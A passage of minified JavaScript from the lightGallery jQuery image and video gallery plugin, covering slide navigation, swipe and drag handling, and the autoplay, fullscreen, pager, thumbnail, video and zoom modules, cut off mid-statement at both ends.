k;k=f.s.dynamic?f.s.dynamicEl[b].downloadUrl!==!1&&(f.s.dynamicEl[b].downloadUrl||f.s.dynamicEl[b].src):"false"!==f.$items.eq(b).attr("data-download-url")&&(f.$items.eq(b).attr("data-download-url")||f.$items.eq(b).attr("href")||f.$items.eq(b).attr("data-src")),k?(a("#lg-download").attr("href",k),f.$outer.removeClass("lg-hide-download")):f.$outer.addClass("lg-hide-download")}if(this.$el.trigger("onBeforeSlide.lg",[e,b,c,d]),f.lgBusy=!0,clearTimeout(f.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){f.addHtml(b)},h),this.arrowDisable(b),c){var l=b-1,m=b+1;0===b&&e===g-1?(m=0,l=g-1):b===g-1&&0===e&&(m=0,l=g-1),this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),f.$slide.eq(l).addClass("lg-prev-slide"),f.$slide.eq(m).addClass("lg-next-slide"),f.$slide.eq(b).addClass("lg-current")}else f.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),e>b?(j=!0,0!==b||e!==g-1||d||(j=!1,i=!0)):b>e&&(i=!0,b!==g-1||0!==e||d||(j=!0,i=!1)),j?(this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")):i&&(this.$slide.eq(b).addClass("lg-next-slide"),this.$slide.eq(e).addClass("lg-prev-slide")),setTimeout(function(){f.$slide.removeClass("lg-current"),f.$slide.eq(b).addClass("lg-current"),f.$outer.removeClass("lg-no-trans")},50);f.lGalleryOn?(setTimeout(function(){f.loadContent(b,!0,0)},this.s.speed+50),setTimeout(function(){f.lgBusy=!1,f.$el.trigger("onAfterSlide.lg",[e,b,c,d])},this.s.speed)):(f.loadContent(b,!0,f.s.backdropDuration),f.lgBusy=!1,f.$el.trigger("onAfterSlide.lg",[e,b,c,d])),f.lGalleryOn=!0,this.s.counter&&a("#lg-counter-current").text(b+1)}}},e.prototype.goToNextSlide=function(a){var b=this;b.lgBusy||(b.index+1<b.$slide.length?(b.index++,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1)):b.s.loop?(b.index=0,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1)):b.s.slideEndAnimatoin&&(b.$outer.addClass("lg-right-end"),setTimeout(function(){b.$outer.removeClass("lg-right-end")},400)))},e.prototype.goToPrevSlide=function(a){var b=this;b.lgBusy||(b.index>0?(b.index--,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1)):b.s.loop?(b.index=b.$items.length-1,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1)):b.s.slideEndAnimatoin&&(b.$outer.addClass("lg-left-end"),setTimeout(function(){b.$outer.removeClass("lg-left-end")},400)))},e.prototype.keyPress=function(){var c=this;this.$items.length>1&&a(b).on("keyup.lg",function(a){c.$items.length>1&&(37===a.keyCode&&(a.preventDefault(),c.goToPrevSlide()),39===a.keyCode&&(a.preventDefault(),c.goToNextSlide()))}),a(b).on("keydown.lg",function(a){c.s.escKey===!0&&27===a.keyCode&&(a.preventDefault(),c.$outer.hasClass("lg-thumb-open")?c.$outer.removeClass("lg-thumb-open"):c.destroy())})},e.prototype.arrow=function(){var a=this;this.$outer.find(".lg-prev").on("click.lg",function(){a.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){a.goToNextSlide()})},e.prototype.arrowDisable=function(a){!this.s.loop&&this.s.hideControlOnEnd&&(a+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),a>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},e.prototype.setTranslate=function(a,b,c){this.s.useLeft?a.css("left",b):a.css({transform:"translate3d("+b+"px, "+c+"px, 0px)"})},e.prototype.touchMove=function(b,c){var d=c-b;Math.abs(d)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),d,0),this.setTranslate(a(".lg-prev-slide"),-this.$slide.eq(this.index).width()+d,0),this.setTranslate(a(".lg-next-slide"),this.$slide.eq(this.index).width()+d,0))},e.prototype.touchEnd=function(a){var b=this;"lg-slide"!==b.s.mode&&b.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){b.$outer.removeClass("lg-dragging"),0>a&&Math.abs(a)>b.s.swipeThreshold?b.goToNextSlide(!0):a>0&&Math.abs(a)>b.s.swipeThreshold?b.goToPrevSlide(!0):Math.abs(a)<5&&b.$el.trigger("onSlideClick.lg"),b.$slide.removeAttr("style")}),setTimeout(function(){b.$outer.hasClass("lg-dragging")||"lg-slide"===b.s.mode||b.$outer.removeClass("lg-slide")},b.s.speed+100)},e.prototype.enableSwipe=function(){var a=this,b=0,c=0,d=!1;a.s.enableSwipe&&a.isTouch&&a.doCss()&&(a.$slide.on("touchstart.lg",function(c){a.$outer.hasClass("lg-zoomed")||a.lgBusy||(c.preventDefault(),a.manageSwipeClass(),b=c.originalEvent.targetTouches[0].pageX)}),a.$slide.on("touchmove.lg",function(e){a.$outer.hasClass("lg-zoomed")||(e.preventDefault(),c=e.originalEvent.targetTouches[0].pageX,a.touchMove(b,c),d=!0)}),a.$slide.on("touchend.lg",function(){a.$outer.hasClass("lg-zoomed")||(d?(d=!1,a.touchEnd(c-b)):a.$el.trigger("onSlideClick.lg"))}))},e.prototype.enableDrag=function(){var c=this,d=0,e=0,f=!1,g=!1;c.s.enableDrag&&!c.isTouch&&c.doCss()&&(c.$slide.on("mousedown.lg",function(b){c.$outer.hasClass("lg-zoomed")||(a(b.target).hasClass("lg-object")||a(b.target).hasClass("lg-video-play"))&&(b.preventDefault(),c.lgBusy||(c.manageSwipeClass(),d=b.pageX,f=!0,c.$outer.scrollLeft+=1,c.$outer.scrollLeft-=1,c.$outer.removeClass("lg-grab").addClass("lg-grabbing"),c.$el.trigger("onDragstart.lg")))}),a(b).on("mousemove.lg",function(a){f&&(g=!0,e=a.pageX,c.touchMove(d,e),c.$el.trigger("onDragmove.lg"))}),a(b).on("mouseup.lg",function(b){g?(g=!1,c.touchEnd(e-d),c.$el.trigger("onDragend.lg")):(a(b.target).hasClass("lg-object")||a(b.target).hasClass("lg-video-play"))&&c.$el.trigger("onSlideClick.lg"),f&&(f=!1,c.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},e.prototype.manageSwipeClass=function(){var a=this.index+1,b=this.index-1,c=this.$slide.length;this.s.loop&&(0===this.index?b=c-1:this.index===c-1&&(a=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),b>-1&&this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(a).addClass("lg-next-slide")},e.prototype.mousewheel=function(){var a=this;a.$outer.on("mousewheel.lg",function(b){b.deltaY&&(b.deltaY>0?a.goToPrevSlide():a.goToNextSlide(),b.preventDefault())})},e.prototype.closeGallery=function(){var b=this,c=!1;this.$outer.find(".lg-close").on("click.lg",function(){b.destroy()}),b.s.closable&&(b.$outer.on("mousedown.lg",function(b){c=!!(a(b.target).is(".lg-outer")||a(b.target).is(".lg-item ")||a(b.target).is(".lg-img-wrap"))}),b.$outer.on("mouseup.lg",function(d){(a(d.target).is(".lg-outer")||a(d.target).is(".lg-item ")||a(d.target).is(".lg-img-wrap")&&c)&&(b.$outer.hasClass("lg-dragging")||b.destroy())}))},e.prototype.destroy=function(c){var d=this;c||d.$el.trigger("onBeforeClose.lg"),a(b).scrollTop(d.prevScrollTop),c&&(d.s.dynamic||this.$items.off("click.lg click.lgcustom"),a.removeData(d.el,"lightGallery")),this.$el.off(".lg.tm"),a.each(a.fn.lightGallery.modules,function(a){d.modules[a]&&d.modules[a].destroy()}),this.lGalleryOn=!1,clearTimeout(d.hideBartimeout),this.hideBartimeout=!1,a(b).off(".lg"),a("body").removeClass("lg-on lg-from-hash"),d.$outer&&d.$outer.removeClass("lg-visible"),a(".lg-backdrop").removeClass("in"),setTimeout(function(){d.$outer&&d.$outer.remove(),a(".lg-backdrop").remove(),c||d.$el.trigger("onCloseAfter.lg")},d.s.backdropDuration+50)},a.fn.lightGallery=function(b){return this.each(function(){if(a.data(this,"lightGallery"))try{a(this).data("lightGallery").init()}catch(c){console.error("lightGallery has not initiated properly")}else a.data(this,"lightGallery",new e(this,b))})},a.fn.lightGallery.modules={}}(jQuery,window,document),function(a,b,c,d){"use strict";var e={autoplay:!1,pause:5e3,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},f=function(b){return this.core=a(b).data("lightGallery"),this.$el=a(b),this.core.$items.length<2?!1:(this.core.s=a.extend({},e,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};f.prototype.init=function(){var a=this;a.core.s.autoplayControls&&a.controls(),a.core.s.progressBar&&a.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"></div></div>'),a.progress(),a.core.s.autoplay&&a.startlAuto(),a.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){a.interval&&(a.cancelAuto(),a.canceledOnTouch=!0)}),a.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!a.interval&&a.canceledOnTouch&&(a.startlAuto(),a.canceledOnTouch=!1)})},f.prototype.progress=function(){var a,b,c=this;c.$el.on("onBeforeSlide.lg.tm",function(){c.core.s.progressBar&&c.fromAuto&&(a=c.core.$outer.find(".lg-progress-bar"),b=c.core.$outer.find(".lg-progress"),c.interval&&(b.removeAttr("style"),a.removeClass("lg-start"),setTimeout(function(){b.css("transition","width "+(c.core.s.speed+c.core.s.pause)+"ms ease 0s"),a.addClass("lg-start")},20))),c.fromAuto||c.core.s.fourceAutoplay||c.cancelAuto(),c.fromAuto=!1})},f.prototype.controls=function(){var b=this,c='<span class="lg-autoplay-button lg-icon"></span>';a(this.core.s.appendAutoplayControlsTo).append(c),b.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){a(b.core.$outer).hasClass("lg-show-autoplay")?(b.cancelAuto(),b.core.s.fourceAutoplay=!1):b.interval||(b.startlAuto(),b.core.s.fourceAutoplay=b.fourceAutoplayTemp)})},f.prototype.startlAuto=function(){var a=this;a.core.$outer.find(".lg-progress").css("transition","width "+(a.core.s.speed+a.core.s.pause)+"ms ease 0s"),a.core.$outer.addClass("lg-show-autoplay"),a.core.$outer.find(".lg-progress-bar").addClass("lg-start"),a.interval=setInterval(function(){a.core.index+1<a.core.$items.length?a.core.index=a.core.index:a.core.index=-1,a.core.index++,a.fromAuto=!0,a.core.slide(a.core.index,!1,!1)},a.core.s.speed+a.core.s.pause)},f.prototype.cancelAuto=function(){clearInterval(this.interval),this.interval=!1,this.core.$outer.find(".lg-progress").removeAttr("style"),this.core.$outer.removeClass("lg-show-autoplay"),this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")},f.prototype.destroy=function(){this.cancelAuto(),this.core.$outer.find(".lg-progress-bar").remove()},a.fn.lightGallery.modules.autoplay=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={fullScreen:!0},f=function(b){return this.core=a(b).data("lightGallery"),this.$el=a(b),this.core.s=a.extend({},e,this.core.s),this.init(),this};f.prototype.init=function(){var a="";if(this.core.s.fullScreen){if(!(c.fullscreenEnabled||c.webkitFullscreenEnabled||c.mozFullScreenEnabled||c.msFullscreenEnabled))return;a='<span class="lg-fullscreen lg-icon"></span>',this.core.$outer.find(".lg-toolbar").append(a),this.fullScreen()}},f.prototype.requestFullscreen=function(){var a=c.documentElement;a.requestFullscreen?a.requestFullscreen():a.msRequestFullscreen?a.msRequestFullscreen():a.mozRequestFullScreen?a.mozRequestFullScreen():a.webkitRequestFullscreen&&a.webkitRequestFullscreen()},f.prototype.exitFullscreen=function(){c.exitFullscreen?c.exitFullscreen():c.msExitFullscreen?c.msExitFullscreen():c.mozCancelFullScreen?c.mozCancelFullScreen():c.webkitExitFullscreen&&c.webkitExitFullscreen()},f.prototype.fullScreen=function(){var b=this;a(c).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){b.core.$outer.toggleClass("lg-fullscreen-on")}),this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement||c.msFullscreenElement?b.exitFullscreen():b.requestFullscreen()})},f.prototype.destroy=function(){this.exitFullscreen(),a(c).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")},a.fn.lightGallery.modules.fullscreen=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={pager:!1},f=function(b){return this.core=a(b).data("lightGallery"),this.$el=a(b),this.core.s=a.extend({},e,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};f.prototype.init=function(){var b,c,d,e=this,f="";if(e.core.$outer.find(".lg").append('<div class="lg-pager-outer"></div>'),e.core.s.dynamic)for(var g=0;g<e.core.s.dynamicEl.length;g++)f+='<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+e.core.s.dynamicEl[g].thumb+'" /></div></span>';else e.core.$items.each(function(){f+=e.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+a(this).attr(e.core.s.exThumbImage)+'" /></div></span>':'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+a(this).find("img").attr("src")+'" /></div></span>'});c=e.core.$outer.find(".lg-pager-outer"),c.html(f),b=e.core.$outer.find(".lg-pager-cont"),b.on("click.lg touchend.lg",function(){var b=a(this);e.core.index=b.index(),e.core.slide(e.core.index,!1,!1)}),c.on("mouseover.lg",function(){clearTimeout(d),c.addClass("lg-pager-hover")}),c.on("mouseout.lg",function(){d=setTimeout(function(){c.removeClass("lg-pager-hover")})}),e.core.$el.on("onBeforeSlide.lg.tm",function(a,c,d){b.removeClass("lg-pager-active"),b.eq(d).addClass("lg-pager-active")})},f.prototype.destroy=function(){},a.fn.lightGallery.modules.pager=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},f=function(b){return this.core=a(b).data("lightGallery"),this.core.s=a.extend({},e,this.core.s),this.$el=a(b),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.left=0,this.init(),this};f.prototype.init=function(){var a=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){a.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb?(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())},f.prototype.build=function(){function c(a,b,c){var d,h=e.core.isVideo(a,c)||{},i="";h.youtube||h.vimeo||h.dailymotion?h.youtube?d=e.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+h.youtube[1]+"/"+e.core.s.youtubeThumbSize+".jpg":b:h.vimeo?e.core.s.loadVimeoThumbnail?(d="//i.vimeocdn.com/video/error_"+g+".jpg",i=h.vimeo[1]):d=b:h.dailymotion&&(d=e.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+h.dailymotion[1]:b):d=b,f+='<div data-vimeo-id="'+i+'" class="lg-thumb-item" style="width:'+e.core.s.thumbWidth+"px; margin-right: "+e.core.s.thumbMargin+'px"><img src="'+d+'" /></div>',i=""}var d,e=this,f="",g="",h='<div class="lg-thumb-outer"><div class="lg-thumb group"></div></div>';switch(this.core.s.vimeoThumbSize){case"thumbnail_large":g="640";break;case"thumbnail_medium":g="200x150";break;case"thumbnail_small":g="100x75"}if(e.core.$outer.addClass("lg-has-thumb"),e.core.$outer.find(".lg").append(h),e.$thumbOuter=e.core.$outer.find(".lg-thumb-outer"),e.thumbOuterWidth=e.$thumbOuter.width(),e.core.s.animateThumb&&e.core.$outer.find(".lg-thumb").css({width:e.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&e.$thumbOuter.css("height",e.core.s.thumbContHeight+"px"),e.core.s.dynamic)for(var i=0;i<e.core.s.dynamicEl.length;i++)c(e.core.s.dynamicEl[i].src,e.core.s.dynamicEl[i].thumb,i);else e.core.$items.each(function(b){e.core.s.exThumbImage?c(a(this).attr("href")||a(this).attr("data-src"),a(this).attr(e.core.s.exThumbImage),b):c(a(this).attr("href")||a(this).attr("data-src"),a(this).find("img").attr("src"),b)});e.core.$outer.find(".lg-thumb").html(f),d=e.core.$outer.find(".lg-thumb-item"),d.each(function(){var b=a(this),c=b.attr("data-vimeo-id");c&&a.getJSON("//www.vimeo.com/api/v2/video/"+c+".json?callback=?",{format:"json"},function(a){b.find("img").attr("src",a[0][e.core.s.vimeoThumbSize])})}),d.eq(e.core.index).addClass("active"),e.core.$el.on("onBeforeSlide.lg.tm",function(){d.removeClass("active"),d.eq(e.core.index).addClass("active")}),d.on("click.lg touchend.lg",function(){var b=a(this);setTimeout(function(){(e.thumbClickable&&!e.core.lgBusy||!e.core.doCss())&&(e.core.index=b.index(),e.core.slide(e.core.index,!1,!0))},50)}),e.core.$el.on("onBeforeSlide.lg.tm",function(){e.animateThumb(e.core.index)}),a(b).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){e.animateThumb(e.core.index),e.thumbOuterWidth=e.$thumbOuter.width()},200)})},f.prototype.setTranslate=function(a){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+a+"px, 0px, 0px)"})},f.prototype.animateThumb=function(a){var b=this.core.$outer.find(".lg-thumb");if(this.core.s.animateThumb){var c;switch(this.core.s.currentPagerPosition){case"left":c=0;break;case"middle":c=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":c=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*a-1-c,this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth),this.left<0&&(this.left=0),this.core.lGalleryOn?(b.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||b.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||b.css("left",-this.left+"px"),this.setTranslate(this.left)}},f.prototype.enableThumbDrag=function(){var c=this,d=0,e=0,f=!1,g=!1,h=0;c.$thumbOuter.addClass("lg-grab"),c.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(a){c.thumbTotalWidth>c.thumbOuterWidth&&(a.preventDefault(),d=a.pageX,f=!0,c.core.$outer.scrollLeft+=1,c.core.$outer.scrollLeft-=1,c.thumbClickable=!1,c.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))}),a(b).on("mousemove.lg.thumb",function(a){f&&(h=c.left,g=!0,e=a.pageX,c.$thumbOuter.addClass("lg-dragging"),h-=e-d,h>c.thumbTotalWidth-c.thumbOuterWidth&&(h=c.thumbTotalWidth-c.thumbOuterWidth),0>h&&(h=0),c.setTranslate(h))}),a(b).on("mouseup.lg.thumb",function(){g?(g=!1,c.$thumbOuter.removeClass("lg-dragging"),c.left=h,Math.abs(e-d)<c.core.s.swipeThreshold&&(c.thumbClickable=!0)):c.thumbClickable=!0,f&&(f=!1,c.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})},f.prototype.enableThumbSwipe=function(){var a=this,b=0,c=0,d=!1,e=0;a.core.$outer.find(".lg-thumb").on("touchstart.lg",function(c){a.thumbTotalWidth>a.thumbOuterWidth&&(c.preventDefault(),b=c.originalEvent.targetTouches[0].pageX,a.thumbClickable=!1)}),a.core.$outer.find(".lg-thumb").on("touchmove.lg",function(f){a.thumbTotalWidth>a.thumbOuterWidth&&(f.preventDefault(),c=f.originalEvent.targetTouches[0].pageX,d=!0,a.$thumbOuter.addClass("lg-dragging"),e=a.left,e-=c-b,e>a.thumbTotalWidth-a.thumbOuterWidth&&(e=a.thumbTotalWidth-a.thumbOuterWidth),0>e&&(e=0),a.setTranslate(e))}),a.core.$outer.find(".lg-thumb").on("touchend.lg",function(){a.thumbTotalWidth>a.thumbOuterWidth&&d?(d=!1,a.$thumbOuter.removeClass("lg-dragging"),Math.abs(c-b)<a.core.s.swipeThreshold&&(a.thumbClickable=!0),a.left=e):a.thumbClickable=!0})},f.prototype.toogle=function(){var a=this;a.core.s.toogleThumb&&(a.core.$outer.addClass("lg-can-toggle"),a.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"></span>'),a.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){a.core.$outer.toggleClass("lg-thumb-open")}))},f.prototype.thumbkeyPress=function(){var c=this;a(b).on("keydown.lg.thumb",function(a){38===a.keyCode?(a.preventDefault(),c.core.$outer.addClass("lg-thumb-open")):40===a.keyCode&&(a.preventDefault(),c.core.$outer.removeClass("lg-thumb-open"))})},f.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(a(b).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))},a.fn.lightGallery.modules.Thumbnail=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1},f=function(b){return this.core=a(b).data("lightGallery"),this.$el=a(b),this.core.s=a.extend({},e,this.core.s),this.videoLoaded=!1,this.init(),this};f.prototype.init=function(){var b=this;b.core.$el.on("hasVideo.lg.tm",function(a,c,d,e){if(b.core.$slide.eq(c).find(".lg-video").append(b.loadVideo(d,"lg-object",!0,c,e)),e)if(b.core.s.videojs)try{videojs(b.core.$slide.eq(c).find(".lg-html5").get(0),{},function(){b.videoLoaded||this.play()})}catch(f){console.error("Make sure you have included videojs")}else b.core.$slide.eq(c).find(".lg-html5").get(0).play()}),b.core.$el.on("onAferAppendSlide.lg.tm",function(a,c){b.core.$slide.eq(c).find(".lg-video-cont").css("max-width",b.core.s.videoMaxWidth),b.videoLoaded=!0});var c=function(a){if(a.find(".lg-object").hasClass("lg-has-poster")&&a.find(".lg-object").is(":visible"))if(a.hasClass("lg-has-video")){var c=a.find(".lg-youtube").get(0),d=a.find(".lg-vimeo").get(0),e=a.find(".lg-dailymotion").get(0),f=a.find(".lg-html5").get(0);if(c)c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(d)try{$f(d).api("play")}catch(g){console.error("Make sure you have included froogaloop2 js")}else if(e)e.contentWindow.postMessage("play","*");else if(f)if(b.core.s.videojs)try{videojs(f).play()}catch(g){console.error("Make sure you have included videojs")}else f.play();a.addClass("lg-video-palying")}else{a.addClass("lg-video-playing lg-has-video");var h,i,j=function(c,d){if(a.find(".lg-video").append(b.loadVideo(c,"",!1,b.core.index,d)),d)if(b.core.s.videojs)try{videojs(b.core.$slide.eq(b.core.index).find(".lg-html5").get(0),{},function(){
this.play()})}catch(e){console.error("Make sure you have included videojs")}else b.core.$slide.eq(b.core.index).find(".lg-html5").get(0).play()};b.core.s.dynamic?(h=b.core.s.dynamicEl[b.core.index].src,i=b.core.s.dynamicEl[b.core.index].html,j(h,i)):(h=b.core.$items.eq(b.core.index).attr("href")||b.core.$items.eq(b.core.index).attr("data-src"),i=b.core.$items.eq(b.core.index).attr("data-html"),j(h,i));var k=a.find(".lg-object");a.find(".lg-video").append(k),a.find(".lg-video-object").hasClass("lg-html5")||(a.removeClass("lg-complete"),a.find(".lg-video-object").on("load.lg error.lg",function(){a.addClass("lg-complete")}))}};b.core.doCss()&&b.core.$items.length>1&&(b.core.s.enableSwipe&&b.core.isTouch||b.core.s.enableDrag&&!b.core.isTouch)?b.core.$el.on("onSlideClick.lg.tm",function(){var a=b.core.$slide.eq(b.core.index);c(a)}):b.core.$slide.on("click.lg",function(){c(a(this))}),b.core.$el.on("onBeforeSlide.lg.tm",function(c,d,e){var f=b.core.$slide.eq(d),g=f.find(".lg-youtube").get(0),h=f.find(".lg-vimeo").get(0),i=f.find(".lg-dailymotion").get(0),j=f.find(".lg-vk").get(0),k=f.find(".lg-html5").get(0);if(g)g.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(h)try{$f(h).api("pause")}catch(l){console.error("Make sure you have included froogaloop2 js")}else if(i)i.contentWindow.postMessage("pause","*");else if(k)if(b.core.s.videojs)try{videojs(k).pause()}catch(l){console.error("Make sure you have included videojs")}else k.pause();j&&a(j).attr("src",a(j).attr("src").replace("&autoplay","&noplay"));var m;m=b.core.s.dynamic?b.core.s.dynamicEl[e].src:b.core.$items.eq(e).attr("href")||b.core.$items.eq(e).attr("data-src");var n=b.core.isVideo(m,e)||{};(n.youtube||n.vimeo||n.dailymotion||n.vk)&&b.core.$outer.addClass("lg-hide-download")}),b.core.$el.on("onAfterSlide.lg.tm",function(a,c){b.core.$slide.eq(c).removeClass("lg-video-palying")})},f.prototype.loadVideo=function(b,c,d,e,f){var g="",h=1,i="",j=this.core.isVideo(b,e)||{};if(d&&(h=this.videoLoaded?0:1),j.youtube)i="?wmode=opaque&autoplay="+h+"&enablejsapi=1",this.core.s.youtubePlayerParams&&(i=i+"&"+a.param(this.core.s.youtubePlayerParams)),g='<iframe class="lg-video-object lg-youtube '+c+'" width="560" height="315" src="//www.youtube.com/embed/'+j.youtube[1]+i+'" frameborder="0" allowfullscreen></iframe>';else if(j.vimeo)i="?autoplay="+h+"&api=1",this.core.s.vimeoPlayerParams&&(i=i+"&"+a.param(this.core.s.vimeoPlayerParams)),g='<iframe class="lg-video-object lg-vimeo '+c+'" width="560" height="315"  src="//player.vimeo.com/video/'+j.vimeo[1]+i+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';else if(j.dailymotion)i="?wmode=opaque&autoplay="+h+"&api=postMessage",this.core.s.dailymotionPlayerParams&&(i=i+"&"+a.param(this.core.s.dailymotionPlayerParams)),g='<iframe class="lg-video-object lg-dailymotion '+c+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+j.dailymotion[1]+i+'" frameborder="0" allowfullscreen></iframe>';else if(j.html5){var k=f.substring(0,1);"."!==k&&"#"!==k||(f=a(f).html()),g=f}else j.vk&&(i="&autoplay="+h,this.core.s.vkPlayerParams&&(i=i+"&"+a.param(this.core.s.vkPlayerParams)),g='<iframe class="lg-video-object lg-vk '+c+'" width="560" height="315" src="http://vk.com/video_ext.php?'+j.vk[1]+i+'" frameborder="0" allowfullscreen></iframe>');return g},f.prototype.destroy=function(){this.videoLoaded=!1},a.fn.lightGallery.modules.video=f}(jQuery,window,document),function(a,b,c,d){"use strict";var e={scale:1,zoom:!0,enableZoomAfter:300},f=function(c){return this.core=a(c).data("lightGallery"),this.core.s=a.extend({},e,this.core.s),this.core.s.zoom&&this.core.doCss()&&(this.init(),this.zoomabletimeout=!1,this.pageX=a(b).width()/2,this.pageY=a(b).height()/2+a(b).scrollTop()),this};f.prototype.init=function(){var c=this,d='<span id="lg-zoom-in" class="lg-icon"></span><span id="lg-zoom-out" class="lg-icon"></span>';this.core.$outer.find(".lg-toolbar").append(d),c.core.$el.on("onSlideItemLoad.lg.tm.zoom",function(b,d,e){var f=c.core.s.enableZoomAfter+e;a("body").hasClass("lg-from-hash")&&e?f=0:a("body").removeClass("lg-from-hash"),c.zoomabletimeout=setTimeout(function(){c.core.$slide.eq(d).addClass("lg-zoomable")},f+30)});var e=1,f=function(d){var e,f,g=c.core.$outer.find(".lg-current .lg-image"),h=(a(b).width()-g.width())/2,i=(a(b).height()-g.height())/2+a(b).scrollTop();e=c.pageX-h,f=c.pageY-i;var j=(d-1)*e,k=(d-1)*f;g.css("transform","scale3d("+d+", "+d+", 1)").attr("data-scale",d),g.parent().css("transform","translate3d(-"+j+"px, -"+k+"px, 0)").attr("data-x",j).attr("data-y",k)},g=function(){e>1?c.core.$outer.addClass("lg-zoomed"):c.resetZoom(),1>e&&(e=1),f(e)},h=function(a,b,d){var f,h=b.width();f=c.core.s.dynamic?c.core.s.dynamicEl[d].width||b[0].naturalWidth||h:c.core.$items.eq(d).attr("data-width")||b[0].naturalWidth||h;var 